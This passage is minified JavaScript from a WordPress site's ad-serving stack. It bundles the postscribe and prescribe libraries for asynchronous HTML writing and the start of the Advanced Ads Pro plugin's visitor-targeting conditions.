module.exports=factory();else if(typeof define==='function'&&define.amd)
define([],factory);else if(typeof exports==='object')
exports.advads_postscribe=factory();root.advads_postscribe=factory()})(this,function(){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])return installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:!1};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=!0;return module.exports}__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p="";return __webpack_require__(0)})([function(module,exports,__webpack_require__){'use strict';var _postscribe=__webpack_require__(1);var _postscribe2=_interopRequireDefault(_postscribe);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
module.exports=_postscribe2['default']},function(module,exports,__webpack_require__){'use strict';exports.__esModule=!0;var _extends=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){target[key]=source[key]}}}return target};exports['default']=postscribe;var _writeStream=__webpack_require__(2);var _writeStream2=_interopRequireDefault(_writeStream);var _utils=__webpack_require__(4);var utils=_interopRequireWildcard(_utils);function _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key]}}newObj['default']=obj;return newObj}}
function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
function doNothing(){}
var OPTIONS={afterAsync:doNothing,afterDequeue:doNothing,afterStreamStart:doNothing,afterWrite:doNothing,autoFix:!0,beforeEnqueue:doNothing,beforeWriteToken:function beforeWriteToken(tok){return tok},beforeWrite:function beforeWrite(str){return str},done:doNothing,error:function error(e){throw new Error(e.msg)},releaseAsync:!1};var nextId=0;var queue=[];var active=null;function nextStream(){var args=queue.shift();if(args){var options=utils.last(args);options.afterDequeue();args.stream=runStream.apply(undefined,args);options.afterStreamStart()}}
function runStream(el,html,options){active=new _writeStream2['default'](el,options);active.id=nextId++;active.name=options.name||active.id;postscribe.streams[active.name]=active;var doc=el.ownerDocument;var stash={close:doc.close,open:doc.open,write:doc.write,writeln:doc.writeln};function _write(str){str=options.beforeWrite(str);active.write(str);options.afterWrite(str)}
_extends(doc,{close:doNothing,open:doNothing,write:function write(){for(var _len=arguments.length,str=Array(_len),_key=0;_key<_len;_key++){str[_key]=arguments[_key]}
return _write(str.join(''))},writeln:function writeln(){for(var _len2=arguments.length,str=Array(_len2),_key2=0;_key2<_len2;_key2++){str[_key2]=arguments[_key2]}
return _write(str.join('')+'\n')}});var oldOnError=active.win.onerror||doNothing;active.win.onerror=function(msg,url,line){options.error({msg:msg+' - '+url+': '+line});oldOnError.apply(active.win,[msg,url,line])};active.write(html,function(){_extends(doc,stash);active.win.onerror=oldOnError;options.done();active=null;nextStream()});return active}
function postscribe(el,html,options){if(utils.isFunction(options)){options={done:options}}else if(options==='clear'){queue=[];active=null;nextId=0;return}
options=utils.defaults(options,OPTIONS);if(/^#/.test(el)){el=window.document.getElementById(el.substr(1))}else{el=el.jquery?el[0]:el}
var args=[el,html,options];el.postscribe={cancel:function cancel(){if(args.stream){args.stream.abort()}else{args[1]=doNothing}}};options.beforeEnqueue(args);queue.push(args);if(!active){nextStream()}
return el.postscribe}
_extends(postscribe,{streams:{},queue:queue,WriteStream:_writeStream2['default']})},function(module,exports,__webpack_require__){'use strict';exports.__esModule=!0;var _extends=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){target[key]=source[key]}}}return target};var _prescribe=__webpack_require__(3);var _prescribe2=_interopRequireDefault(_prescribe);var _utils=__webpack_require__(4);var utils=_interopRequireWildcard(_utils);function _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key]}}newObj['default']=obj;return newObj}}
function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}
var DEBUG_CHUNK=!1;var BASEATTR='data-ps-';var PROXY_STYLE='ps-style';var PROXY_SCRIPT='ps-script';function getData(el,name){var attr=BASEATTR+name;var val=el.getAttribute(attr);return!utils.existy(val)?val:String(val)}
function setData(el,name){var value=arguments.length>2&&arguments[2]!==undefined?arguments[2]:null;var attr=BASEATTR+name;if(utils.existy(value)&&value!==''){el.setAttribute(attr,value)}else{el.removeAttribute(attr)}}
var WriteStream=function(){function WriteStream(root){var options=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};_classCallCheck(this,WriteStream);this.root=root;this.options=options;this.doc=root.ownerDocument;this.win=this.doc.defaultView||this.doc.parentWindow;this.parser=new _prescribe2['default']('',{autoFix:options.autoFix});this.actuals=[root];this.proxyHistory='';this.proxyRoot=this.doc.createElement(root.nodeName);this.scriptStack=[];this.writeQueue=[];setData(this.proxyRoot,'proxyof',0)}
WriteStream.prototype.write=function write(){var _writeQueue;(_writeQueue=this.writeQueue).push.apply(_writeQueue,arguments);while(!this.deferredRemote&&this.writeQueue.length){var arg=this.writeQueue.shift();if(utils.isFunction(arg)){this._callFunction(arg)}else{this._writeImpl(arg)}}};WriteStream.prototype._callFunction=function _callFunction(fn){var tok={type:'function',value:fn.name||fn.toString()};this._onScriptStart(tok);fn.call(this.win,this.doc);this._onScriptDone(tok)};WriteStream.prototype._writeImpl=function _writeImpl(html){this.parser.append(html);var tok=void 0;var script=void 0;var style=void 0;var tokens=[];while((tok=this.parser.readToken())&&!(script=utils.isScript(tok))&&!(style=utils.isStyle(tok))){tok=this.options.beforeWriteToken(tok);if(tok){tokens.push(tok)}}
if(tokens.length>0){this._writeStaticTokens(tokens)}
if(script){this._handleScriptToken(tok)}
if(style){this._handleStyleToken(tok)}};WriteStream.prototype._writeStaticTokens=function _writeStaticTokens(tokens){var chunk=this._buildChunk(tokens);if(!chunk.actual){return null}
chunk.html=this.proxyHistory+chunk.actual;this.proxyHistory+=chunk.proxy;this.proxyRoot.innerHTML=chunk.html;if(DEBUG_CHUNK){chunk.proxyInnerHTML=this.proxyRoot.innerHTML}
this._walkChunk();if(DEBUG_CHUNK){chunk.actualInnerHTML=this.root.innerHTML}
return chunk};WriteStream.prototype._buildChunk=function _buildChunk(tokens){var nextId=this.actuals.length;var raw=[];var actual=[];var proxy=[];var len=tokens.length;for(var i=0;i<len;i++){var tok=tokens[i];var tokenRaw=tok.toString();raw.push(tokenRaw);if(tok.attrs){if(!/^noscript$/i.test(tok.tagName)){var id=nextId++;actual.push(tokenRaw.replace(/(\/?>)/,' '+BASEATTR+'id='+id+' $1'));if(tok.attrs.id!==PROXY_SCRIPT&&tok.attrs.id!==PROXY_STYLE){proxy.push(tok.type==='atomicTag'?'':'<'+tok.tagName+' '+BASEATTR+'proxyof='+id+(tok.unary?' />':'>'))}}}else{actual.push(tokenRaw);proxy.push(tok.type==='endTag'?tokenRaw:'')}}
return{tokens:tokens,raw:raw.join(''),actual:actual.join(''),proxy:proxy.join('')}};WriteStream.prototype._walkChunk=function _walkChunk(){var node=void 0;var stack=[this.proxyRoot];while(utils.existy(node=stack.shift())){var isElement=node.nodeType===1;var isProxy=isElement&&getData(node,'proxyof');if(!isProxy){if(isElement){this.actuals[getData(node,'id')]=node;setData(node,'id')}
var parentIsProxyOf=node.parentNode&&getData(node.parentNode,'proxyof');if(parentIsProxyOf){this.actuals[parentIsProxyOf].appendChild(node)}}
stack.unshift.apply(stack,utils.toArray(node.childNodes))}};WriteStream.prototype._handleScriptToken=function _handleScriptToken(tok){var _this=this;var remainder=this.parser.clear();if(remainder){this.writeQueue.unshift(remainder)}
tok.src=tok.attrs.src||tok.attrs.SRC;tok=this.options.beforeWriteToken(tok);if(!tok){return}
if(tok.src&&this.scriptStack.length){this.deferredRemote=tok}else{this._onScriptStart(tok)}
this._writeScriptToken(tok,function(){_this._onScriptDone(tok)})};WriteStream.prototype._handleStyleToken=function _handleStyleToken(tok){var remainder=this.parser.clear();if(remainder){this.writeQueue.unshift(remainder)}
tok.type=tok.attrs.type||tok.attrs.TYPE||'text/css';tok=this.options.beforeWriteToken(tok);if(tok){this._writeStyleToken(tok)}
if(remainder){this.write()}};WriteStream.prototype._writeStyleToken=function _writeStyleToken(tok){var el=this._buildStyle(tok);this._insertCursor(el,PROXY_STYLE);if(tok.content){if(el.styleSheet&&!el.sheet){el.styleSheet.cssText=tok.content}else{el.appendChild(this.doc.createTextNode(tok.content))}}};WriteStream.prototype._buildStyle=function _buildStyle(tok){var el=this.doc.createElement(tok.tagName);el.setAttribute('type',tok.type);utils.eachKey(tok.attrs,function(name,value){el.setAttribute(name,value)});return el};WriteStream.prototype._insertCursor=function _insertCursor(el,which){this._writeImpl('<span id="'+which+'"/>');var cursor=this.doc.getElementById(which);if(cursor){cursor.parentNode.replaceChild(el,cursor)}};WriteStream.prototype._onScriptStart=function _onScriptStart(tok){tok.outerWrites=this.writeQueue;this.writeQueue=[];this.scriptStack.unshift(tok)};WriteStream.prototype._onScriptDone=function _onScriptDone(tok){if(tok!==this.scriptStack[0]){this.options.error({msg:'Bad script nesting or script finished twice'});return}
this.scriptStack.shift();this.write.apply(this,tok.outerWrites);if(!this.scriptStack.length&&this.deferredRemote){this._onScriptStart(this.deferredRemote);this.deferredRemote=null}};WriteStream.prototype._writeScriptToken=function _writeScriptToken(tok,done){var el=this._buildScript(tok);var asyncRelease=this._shouldRelease(el);var afterAsync=this.options.afterAsync;if(tok.src){el.src=tok.src;this._scriptLoadHandler(el,!asyncRelease?function(){done();afterAsync()}:afterAsync)}
try{this._insertCursor(el,PROXY_SCRIPT);if(!el.src||asyncRelease){done()}}catch(e){this.options.error(e);done()}};WriteStream.prototype._buildScript=function _buildScript(tok){var el=this.doc.createElement(tok.tagName);utils.eachKey(tok.attrs,function(name,value){el.setAttribute(name,value)});if(tok.content){el.text=tok.content}
return el};WriteStream.prototype._scriptLoadHandler=function _scriptLoadHandler(el,done){function cleanup(){el=el.onload=el.onreadystatechange=el.onerror=null}
var error=this.options.error;function success(){cleanup();if(done!=null){done()}
done=null}
function failure(err){cleanup();error(err);if(done!=null){done()}
done=null}
function reattachEventListener(el,evt){var handler=el['on'+evt];if(handler!=null){el['_on'+evt]=handler}}
reattachEventListener(el,'load');reattachEventListener(el,'error');_extends(el,{onload:function onload(){if(el._onload){try{el._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(err){failure({msg:'onload handler failed '+err+' @ '+el.src})}}
success()},onerror:function onerror(){if(el._onerror){try{el._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(err){failure({msg:'onerror handler failed '+err+' @ '+el.src});return}}
failure({msg:'remote script failed '+el.src})},onreadystatechange:function onreadystatechange(){if(/^(loaded|complete)$/.test(el.readyState)){success()}}})};WriteStream.prototype._shouldRelease=function _shouldRelease(el){var isScript=/^script$/i.test(el.nodeName);return!isScript||!!(this.options.releaseAsync&&el.src&&el.hasAttribute('async'))};return WriteStream}();exports['default']=WriteStream},function(module,exports,__webpack_require__){/**
	 * @file prescribe
	 * @description Tiny, forgiving HTML parser
	 * @version vundefined
	 * @see {@link https://github.com/krux/prescribe/}
	 * @license MIT
	 * @author Derek Brans
	 * @copyright 2016 Krux Digital, Inc
	 */
(function webpackUniversalModuleDefinition(root,factory){if(!0)
module.exports=factory();else if(typeof define==='function'&&define.amd)
define([],factory);else if(typeof exports==='object')
exports.Prescribe=factory();else root.Prescribe=factory()})(this,function(){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])
return installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:!1};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=!0;return module.exports}
__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p="";return __webpack_require__(0)})([function(module,exports,__webpack_require__){'use strict';var _HtmlParser=__webpack_require__(1);var _HtmlParser2=_interopRequireDefault(_HtmlParser);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
module.exports=_HtmlParser2['default']},function(module,exports,__webpack_require__){'use strict';exports.__esModule=!0;var _supports=__webpack_require__(2);var supports=_interopRequireWildcard(_supports);var _streamReaders=__webpack_require__(3);var streamReaders=_interopRequireWildcard(_streamReaders);var _fixedReadTokenFactory=__webpack_require__(6);var _fixedReadTokenFactory2=_interopRequireDefault(_fixedReadTokenFactory);var _utils=__webpack_require__(5);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
function _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key]}}newObj['default']=obj;return newObj}}
function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}
var detect={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/};var HtmlParser=function(){function HtmlParser(){var _this=this;var stream=arguments.length>0&&arguments[0]!==undefined?arguments[0]:'';var options=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};_classCallCheck(this,HtmlParser);this.stream=stream;var fix=!1;var fixedTokenOptions={};for(var key in supports){if(supports.hasOwnProperty(key)){if(options.autoFix){fixedTokenOptions[key+'Fix']=!0}
fix=fix||fixedTokenOptions[key+'Fix']}}
if(fix){this._readToken=(0,_fixedReadTokenFactory2['default'])(this,fixedTokenOptions,function(){return _this._readTokenImpl()});this._peekToken=(0,_fixedReadTokenFactory2['default'])(this,fixedTokenOptions,function(){return _this._peekTokenImpl()})}else{this._readToken=this._readTokenImpl;this._peekToken=this._peekTokenImpl}}
HtmlParser.prototype.append=function append(str){this.stream+=str};HtmlParser.prototype.prepend=function prepend(str){this.stream=str+this.stream};HtmlParser.prototype._readTokenImpl=function _readTokenImpl(){var token=this._peekTokenImpl();if(token){this.stream=this.stream.slice(token.length);return token}};HtmlParser.prototype._peekTokenImpl=function _peekTokenImpl(){for(var type in detect){if(detect.hasOwnProperty(type)){if(detect[type].test(this.stream)){var token=streamReaders[type](this.stream);if(token){if(token.type==='startTag'&&/script|style/i.test(token.tagName)){return null}else{token.text=this.stream.substr(0,token.length);return token}}}}}};HtmlParser.prototype.peekToken=function peekToken(){return this._peekToken()};HtmlParser.prototype.readToken=function readToken(){return this._readToken()};HtmlParser.prototype.readTokens=function readTokens(handlers){var tok=void 0;while(tok=this.readToken()){if(handlers[tok.type]&&handlers[tok.type](tok)===!1){return}}};HtmlParser.prototype.clear=function clear(){var rest=this.stream;this.stream='';return rest};HtmlParser.prototype.rest=function rest(){return this.stream};return HtmlParser}();exports['default']=HtmlParser;HtmlParser.tokenToString=function(tok){return tok.toString()};HtmlParser.escapeAttributes=function(attrs){var escapedAttrs={};for(var name in attrs){if(attrs.hasOwnProperty(name)){escapedAttrs[name]=(0,_utils.escapeQuotes)(attrs[name],null)}}
return escapedAttrs};HtmlParser.supports=supports;for(var key in supports){if(supports.hasOwnProperty(key)){HtmlParser.browserHasFlaw=HtmlParser.browserHasFlaw||!supports[key]&&key}}},function(module,exports){'use strict';exports.__esModule=!0;var tagSoup=!1;var selfClose=!1;var work=window.document.createElement('div');try{var html='<P><I></P></I>';work.innerHTML=html;exports.tagSoup=tagSoup=work.innerHTML!==html}catch(e){exports.tagSoup=tagSoup=!1}
try{work.innerHTML='<P><i><P></P></i></P>';exports.selfClose=selfClose=work.childNodes.length===2}catch(e){exports.selfClose=selfClose=!1}
work=null;exports.tagSoup=tagSoup;exports.selfClose=selfClose},function(module,exports,__webpack_require__){'use strict';exports.__esModule=!0;var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};exports.comment=comment;exports.chars=chars;exports.startTag=startTag;exports.atomicTag=atomicTag;exports.endTag=endTag;var _tokens=__webpack_require__(4);var REGEXES={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i};function comment(stream){var index=stream.indexOf('-->');if(index>=0){return new _tokens.CommentToken(stream.substr(4,index-1),index+3)}}
function chars(stream){var index=stream.indexOf('<');return new _tokens.CharsToken(index>=0?index:stream.length)}
function startTag(stream){var endTagIndex=stream.indexOf('>');if(endTagIndex!==-1){var match=stream.match(REGEXES.startTag);if(match){var _ret=function(){var attrs={};var booleanAttrs={};var rest=match[2];match[2].replace(REGEXES.attr,function(match,name){if(!(arguments[2]||arguments[3]||arguments[4]||arguments[5])){attrs[name]=''}else if(arguments[5]){attrs[arguments[5]]='';booleanAttrs[arguments[5]]=!0}else{attrs[name]=arguments[2]||arguments[3]||arguments[4]||REGEXES.fillAttr.test(name)&&name||''}
rest=rest.replace(match,'')});return{v:new _tokens.StartTagToken(match[1],match[0].length,attrs,booleanAttrs,!!match[3],rest.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,''))}}();if((typeof _ret==='undefined'?'undefined':_typeof(_ret))==="object")return _ret.v}}}
function atomicTag(stream){var start=startTag(stream);if(start){var rest=stream.slice(start.length);if(rest.match(new RegExp('<\/\\s*'+start.tagName+'\\s*>','i'))){var match=rest.match(new RegExp('([\\s\\S]*?)<\/\\s*'+start.tagName+'\\s*>','i'));if(match){return new _tokens.AtomicTagToken(start.tagName,match[0].length+start.length,start.attrs,start.booleanAttrs,match[1])}}}}
function endTag(stream){var match=stream.match(REGEXES.endTag);if(match){return new _tokens.EndTagToken(match[1],match[0].length)}}},function(module,exports,__webpack_require__){'use strict';exports.__esModule=!0;exports.EndTagToken=exports.AtomicTagToken=exports.StartTagToken=exports.TagToken=exports.CharsToken=exports.CommentToken=exports.Token=undefined;var _utils=__webpack_require__(5);function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}
var Token=exports.Token=function Token(type,length){_classCallCheck(this,Token);this.type=type;this.length=length;this.text=''};var CommentToken=exports.CommentToken=function(){function CommentToken(content,length){_classCallCheck(this,CommentToken);this.type='comment';this.length=length||(content?content.length:0);this.text='';this.content=content}
CommentToken.prototype.toString=function toString(){return'<!--'+this.content};return CommentToken}();var CharsToken=exports.CharsToken=function(){function CharsToken(length){_classCallCheck(this,CharsToken);this.type='chars';this.length=length;this.text=''}
CharsToken.prototype.toString=function toString(){return this.text};return CharsToken}();var TagToken=exports.TagToken=function(){function TagToken(type,tagName,length,attrs,booleanAttrs){_classCallCheck(this,TagToken);this.type=type;this.length=length;this.text='';this.tagName=tagName;this.attrs=attrs;this.booleanAttrs=booleanAttrs;this.unary=!1;this.html5Unary=!1}
TagToken.formatTag=function formatTag(tok){var content=arguments.length>1&&arguments[1]!==undefined?arguments[1]:null;var str='<'+tok.tagName;for(var key in tok.attrs){if(tok.attrs.hasOwnProperty(key)){str+=' '+key;var val=tok.attrs[key];if(typeof tok.booleanAttrs==='undefined'||typeof tok.booleanAttrs[key]==='undefined'){str+='="'+(0,_utils.escapeQuotes)(val)+'"'}}}
if(tok.rest){str+=' '+tok.rest}
if(tok.unary&&!tok.html5Unary){str+='/>'}else{str+='>'}
if(content!==undefined&&content!==null){str+=content+'</'+tok.tagName+'>'}
return str};return TagToken}();var StartTagToken=exports.StartTagToken=function(){function StartTagToken(tagName,length,attrs,booleanAttrs,unary,rest){_classCallCheck(this,StartTagToken);this.type='startTag';this.length=length;this.text='';this.tagName=tagName;this.attrs=attrs;this.booleanAttrs=booleanAttrs;this.html5Unary=!1;this.unary=unary;this.rest=rest}
StartTagToken.prototype.toString=function toString(){return TagToken.formatTag(this)};return StartTagToken}();var AtomicTagToken=exports.AtomicTagToken=function(){function AtomicTagToken(tagName,length,attrs,booleanAttrs,content){_classCallCheck(this,AtomicTagToken);this.type='atomicTag';this.length=length;this.text='';this.tagName=tagName;this.attrs=attrs;this.booleanAttrs=booleanAttrs;this.unary=!1;this.html5Unary=!1;this.content=content}
AtomicTagToken.prototype.toString=function toString(){return TagToken.formatTag(this,this.content)};return AtomicTagToken}();var EndTagToken=exports.EndTagToken=function(){function EndTagToken(tagName,length){_classCallCheck(this,EndTagToken);this.type='endTag';this.length=length;this.text='';this.tagName=tagName}
EndTagToken.prototype.toString=function toString(){return'</'+this.tagName+'>'};return EndTagToken}()},function(module,exports){'use strict';exports.__esModule=!0;exports.escapeQuotes=escapeQuotes;function escapeQuotes(value){var defaultValue=arguments.length>1&&arguments[1]!==undefined?arguments[1]:'';return!value?defaultValue:value.replace(/([^"]*)"/g,function(_,prefix){return(/\\/.test(prefix)?prefix+'"':prefix+'\\"')})}},function(module,exports){'use strict';exports.__esModule=!0;exports['default']=fixedReadTokenFactory;var EMPTY=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i;var CLOSESELF=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i;function correct(tok){if(tok&&tok.type==='startTag'){tok.unary=EMPTY.test(tok.tagName)||tok.unary;tok.html5Unary=!/\/>$/.test(tok.text)}
return tok}
function peekToken(parser,readTokenImpl){var tmp=parser.stream;var tok=correct(readTokenImpl());parser.stream=tmp;return tok}
function closeLast(parser,stack){var tok=stack.pop();parser.prepend('</'+tok.tagName+'>')}
function newStack(){var stack=[];stack.last=function(){return this[this.length-1]};stack.lastTagNameEq=function(tagName){var last=this.last();return last&&last.tagName&&last.tagName.toUpperCase()===tagName.toUpperCase()};stack.containsTagName=function(tagName){for(var i=0,tok;tok=this[i];i++){if(tok.tagName===tagName){return!0}}
return!1};return stack}
function fixedReadTokenFactory(parser,options,readTokenImpl){var stack=newStack();var handlers={startTag:function startTag(tok){var tagName=tok.tagName;if(tagName.toUpperCase()==='TR'&&stack.lastTagNameEq('TABLE')){parser.prepend('<TBODY>');prepareNextToken()}else if(options.selfCloseFix&&CLOSESELF.test(tagName)&&stack.containsTagName(tagName)){if(stack.lastTagNameEq(tagName)){closeLast(parser,stack)}else{parser.prepend('</'+tok.tagName+'>');prepareNextToken()}}else if(!tok.unary){stack.push(tok)}},endTag:function endTag(tok){var last=stack.last();if(last){if(options.tagSoupFix&&!stack.lastTagNameEq(tok.tagName)){closeLast(parser,stack)}else{stack.pop()}}else if(options.tagSoupFix){readTokenImpl();prepareNextToken()}}};function prepareNextToken(){var tok=peekToken(parser,readTokenImpl);if(tok&&handlers[tok.type]){handlers[tok.type](tok)}}
return function fixedReadToken(){prepareNextToken();return correct(readTokenImpl())}}}])})},function(module,exports){'use strict';exports.__esModule=!0;var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};exports.existy=existy;exports.isFunction=isFunction;exports.each=each;exports.eachKey=eachKey;exports.defaults=defaults;exports.toArray=toArray;exports.last=last;exports.isTag=isTag;exports.isScript=isScript;exports.isStyle=isStyle;function existy(thing){return thing!==void 0&&thing!==null}
function isFunction(x){return'function'===typeof x}
function each(arr,fn,target){var i=void 0;var len=arr&&arr.length||0;for(i=0;i<len;i++){fn.call(target,arr[i],i)}}
function eachKey(obj,fn,target){for(var key in obj){if(obj.hasOwnProperty(key)){fn.call(target,key,obj[key])}}}
function defaults(options,_defaults){options=options||{};eachKey(_defaults,function(key,val){if(!existy(options[key])){options[key]=val}});return options}
function toArray(obj){try{return Array.prototype.slice.call(obj)}catch(e){var _ret=function(){var ret=[];each(obj,function(val){ret.push(val)});return{v:ret}}();if((typeof _ret==='undefined'?'undefined':_typeof(_ret))==="object")return _ret.v}}
function last(array){return array[array.length-1]}
function isTag(tok,tag){return!tok||!(tok.type==='startTag'||tok.type==='atomicTag')||!('tagName' in tok)?!1:!!~tok.tagName.toLowerCase().indexOf(tag)}
function isScript(tok){return isTag(tok,'script')}
function isStyle(tok){return isTag(tok,'style')}}])});var advanced_ads_pro_ajax_object={"ajax_url":"https:\/\/tramitesenlinea.org\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":5,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"869","is_singular":"1"};var advanced_ads_responsive={"reload_on_resize":"0"};(()=>{"use strict";var e={520:(e,t,a)=>{a.d(t,{K:()=>_});var i=a(669),n=a.n(i);function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function s(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var a=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=a){var i,n,r,s,o=[],d=!0,_=!1;try{if(r=(a=a.call(e)).next,0===t){if(Object(a)!==a)return;d=!1}else for(;!(d=(i=r.call(a)).done)&&(o.push(i.value),o.length!==t);d=!0);}catch(e){_=!0,n=e}finally{try{if(!d&&null!=a.return&&(s=a.return(),Object(s)!==s))return}finally{if(_)throw n}}return o}}(e,t)||function(e,t){if(e){if("string"==typeof e)return o(e,t);var a={}.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?o(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,i=Array(t);a<t;a++)i[a]=e[a];return i}e=a.hmd(e);var d={REFERRER_COOKIE_NAME:"advanced_ads_pro_visitor_referrer",PAGE_IMPRESSIONS_COOKIE_NAME:"advanced_ads_page_impressions",AD_IMPRESSIONS_COOKIE_NAME:"advanced_ads_ad_impressions",VISITOR_INFO_COOKIE_NAME:"advanced_ads_visitor",conditions:{mobile:"check_mobile",referrer_url:"check_referrer_url",user_agent:"check_user_agent",request_uri:"check_request_uri",browser_lang:"check_browser_lang",cookie:"check_cookie",page_impressions:"check_page_impressions",ad_impressions:"check_ad_impressions",new_visitor:"check_new_visitor",adblocker:"check_adblocker",device_width:"check_browser_width",tablet:"check_tablet",loggedin:"check_loggedin",capability:"check_capability",role:"check_role",geo_targeting:"check_geo_targeting",buddypress_profile_field:"check_buddypress_profile_field"},init:function(){n()(document).trigger("advads-passive-cb-conditions",[this]),this.init=function(){}},frontend_check:function(e,t){var a=this.conditions[e.type];return"string"==typeof a&&(a=advads_pro_utils.bind(this[a],this)),!a||!!a(e,t)},check_mobile:function(t){if(function(t){var i=/iPhone/i,n=/iPod/i,r=/iPad/i,s=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,o=/Android/i,d=/(?=.*\bAndroid\b)(?=.*\bSD4930UR\b)/i,_=/(?=.*\bAndroid\b)(?=.*\b(?:KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA)\b)/i,c=/IEMobile/i,l=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,u=/BlackBerry/i,p=/BB10/i,b=/Opera Mini/i,T=/(CriOS|Chrome)(?=.*\bMobile\b)/i,v=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,f=new RegExp("(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)","i"),h=function(e,t){return e.test(t)},A=function(e){var t=e||navigator.userAgent,a=t.split("[FBAN");return void 0!==a[1]&&(t=a[0]),this.apple={phone:h(i,t),ipod:h(n,t),tablet:!h(i,t)&&h(r,t),device:h(i,t)||h(n,t)||h(r,t)},this.amazon={phone:h(d,t),tablet:!h(d,t)&&h(_,t),device:h(d,t)||h(_,t)},this.android={phone:h(d,t)||h(s,t),tablet:!h(d,t)&&!h(s,t)&&(h(_,t)||h(o,t)),device:h(d,t)||h(_,t)||h(s,t)||h(o,t)},this.windows={phone:h(c,t),tablet:h(l,t),device:h(c,t)||h(l,t)},this.other={blackberry:h(u,t),blackberry10:h(p,t),opera:h(b,t),firefox:h(v,t),chrome:h(T,t),device:h(u,t)||h(p,t)||h(b,t)||h(v,t)||h(T,t)},this.seven_inch=h(f,t),this.any=this.apple.device||this.android.device||this.windows.device||this.other.device||this.seven_inch,this.phone=this.apple.phone||this.android.phone||this.windows.phone,this.tablet=this.apple.tablet||this.android.tablet||this.windows.tablet,"undefined"==typeof window?this:void 0},y=function(){var e=new A;return e.Class=A,e};e.exports&&"undefined"==typeof window?e.exports=A:e.exports&&"undefined"!=typeof window?e.exports=y():"function"==typeof define&&a.amdO?define("isMobile",[],t.isMobile=y()):t.isMobile=y()}(this),!advads_pro_utils.isset(t.value)){if(!advads_pro_utils.isset(t.operator))return!0;var 